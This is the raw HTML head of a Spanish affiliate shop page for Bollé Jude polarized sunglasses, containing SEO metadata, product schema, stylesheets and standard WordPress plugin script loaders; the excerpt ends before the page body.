

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/bolle-gafas-polarizadas/
body_size: 35627
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>bollé Jude Gafas, Unisex Adulto - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Tipo de lente: Polarized TNS oleo AR Categoría: 3 Tecnología disponible: antivaho, hidrófobo/oleófobo"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/bolle-gafas-polarizadas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="bollé Jude Gafas, Unisex Adulto - Hombre Moderno" />
<meta property="og:description" content="Tipo de lente: Polarized TNS oleo AR Categoría: 3 Tecnología disponible: antivaho, hidrófobo/oleófobo" />
<meta property="og:url" content="https://www.hombremoderno.es/bolle-gafas-polarizadas/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="og:updated_time" content="2023-04-05T01:53:40+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://images-eu.ssl-images-amazon.com/images/I/51HFH0H13gL.jpg" />
<meta property="og:image:secure_url" content="https://images-eu.ssl-images-amazon.com/images/I/51HFH0H13gL.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="266" />
<meta property="og:image:alt" content="bollé Jude Gafas, Unisex Adulto" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Bollé" />
<meta property="product:price:amount" content="59.49" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="bollé Jude Gafas, Unisex Adulto - Hombre Moderno" />
<meta name="twitter:description" content="Tipo de lente: Polarized TNS oleo AR Categoría: 3 Tecnología disponible: antivaho, hidrófobo/oleófobo" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://images-eu.ssl-images-amazon.com/images/I/51HFH0H13gL.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="59,49&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://images-eu.ssl-images-amazon.com/images/I/51HFH0H13gL.jpg","url":"https://images-eu.ssl-images-amazon.com/images/I/51HFH0H13gL.jpg","width":"500","height":"266","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/","url":"https://www.hombremoderno.es/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"ItemPage","@id":"https://www.hombremoderno.es/bolle-gafas-polarizadas/#webpage","url":"https://www.hombremoderno.es/bolle-gafas-polarizadas/","name":"boll\u00e9 Jude Gafas, Unisex Adulto - Hombre Moderno","datePublished":"2018-10-25T15:42:39+01:00","dateModified":"2023-04-05T01:53:40+01:00","author":{"@id":"https://www.hombremoderno.es/author/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/51HFH0H13gL.jpg"},"inLanguage":"es"},{"@type":"Product","brand":{"@type":"Brand","name":"Boll\u00e9"},"name":"boll\u00e9 Jude Gafas, Unisex Adulto","description":"Tipo de lente: Polarized TNS oleo AR Categor\u00eda: 3 Tecnolog\u00eda disponible: antivaho, hidr\u00f3fobo/ole\u00f3fobo","category":"Categor\u00edas","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/bolle-gafas-polarizadas/#webpage"},"offers":{"@type":"Offer","price":"59.49","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.hombremoderno.es/bolle-gafas-polarizadas/","seller":{"@type":"Organization","@id":"https://www.hombremoderno.es/","name":"Hombre Moderno","url":"https://www.hombremoderno.es","logo":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg"},"priceSpecification":{"price":"59.49","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"color":"negro (matte) - naranja (argyle orange)","additionalProperty":[{"@type":"PropertyValue","name":"pa_binding","value":"Deportes"},{"@type":"PropertyValue","name":"pa_brand","value":"Boll\u00e9"},{"@type":"PropertyValue","name":"pa_department","value":"Unisex adulto"},{"@type":"PropertyValue","name":"pa_label","value":"Bushnell"},{"@type":"PropertyValue","name":"pa_manufacturer","value":"Bushnell"},{"@type":"PropertyValue","name":"pa_model","value":"1183"},{"@type":"PropertyValue","name":"pa_productgroup","value":"Deportes"},{"@type":"PropertyValue","name":"pa_producttypename","value":"SPORTING_GOODS"},{"@type":"PropertyValue","name":"pa_publisher","value":"Bushnell"},{"@type":"PropertyValue","name":"pa_studio","value":"Bushnell"}],"@id":"https://www.hombremoderno.es/bolle-gafas-polarizadas/#richSnippet","image":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/51HFH0H13gL.jpg"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fbolle-gafas-polarizadas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fbolle-gafas-polarizadas%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
